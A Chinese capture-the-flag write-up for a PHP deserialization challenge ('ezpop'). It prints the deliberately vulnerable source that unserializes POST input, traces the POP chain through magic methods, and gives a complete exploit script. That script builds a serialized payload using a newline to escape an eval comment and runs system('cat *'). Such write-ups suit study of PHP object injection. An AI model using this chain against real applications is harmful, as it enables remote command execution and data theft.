2022DASCTF X SU 三月春季挑战赛 ezpop

复现一道dactf的ezpop

<?php

class crow
{
    public $v1;
    public $v2;

    function eval() {
        echo new $this->v1($this->v2);
    }

    public function __invoke()
    {
        $this->v1->world();
    }
}

class fin
{
    public $f1;

    public function __destruct()
    {
        echo $this->f1 . '114514';
    }

    public function run()
    {
        ($this->f1)();
    }

    public function __call($a, $b)
    {
        echo $this->f1->get_flag();
    }

}

class what
{
    public $a;

    public function __toString()
    {
        $this->a->run();
        return 'hello';
    }
}
class mix
{
    public $m1;

    public function run()
    {
        ($this->m1)();
    }

    public function get_flag()
    {
        eval('#' . $this->m1);
    }

}

if (isset($_POST['cmd'])) {
    unserialize($_POST['cmd']);
} else {
    highlight_file(__FILE__);
}

是一道pop链的题目

我们先理清楚各个魔术函数之间的关系

destruct是起点，然后因为将f1当作字符串拼接所以触发to_string f1是what类对象实例。然后f1里面触发a的run（）函数然后应该可以走两条路，我们选择mix类，所以a是mix类实例。然后将m1以函数方式调用很显然触发invoke函数，所以m1是crow类实例。然后调用v1不存在的函数，触发call函数，然后就会执行get_flag函数。但是eval（）函数里有注释符所以我们用\n来跳过注释符。下面是我的exp。

<?php

class crow
{
    public $v1;
    public $v2;

    function eval() {
        echo new $this->v1($this->v2);
    }

    public function __invoke()
    {
        $this->v1->world();
    }
}

class fin
{
    public $f1;

    public function __destruct()
    {
        echo $this->f1 . '114514';
    }

    public function run()
    {
        ($this->f1)();
    }

    public function __call($a, $b)
    {
        echo $this->f1->get_flag();
    }

}

class what
{
    public $a;

    public function __toString()
    {
        $this->a->run();
        return 'hello';
    }
}
class mix
{
    public $m1;

    public function run()
    {
        ($this->m1)();
    }

    public function get_flag()
    {
        eval('#' . $this->m1);
    }

}

$fin=new fin();
$fin1=new fin();
$what=new what();
$mix= new mix();
$mix1=new mix();
$crow=new crow();
$fin->f1=$what;
$what->a=$mix;
$mix->m1=$crow;
$crow->v1=$fin1;
$fin1->f1=$mix1;
$mix1->m1="\nsystem('cat *');";
echo urlencode((serialize($fin)));
?>

打开所有文件以后

在源代码中找到flag


（ri）呗hackbar坑惨了 里面的posturl编码自动给我加了个换行符导致死也没做出来，所以还是用bp吧。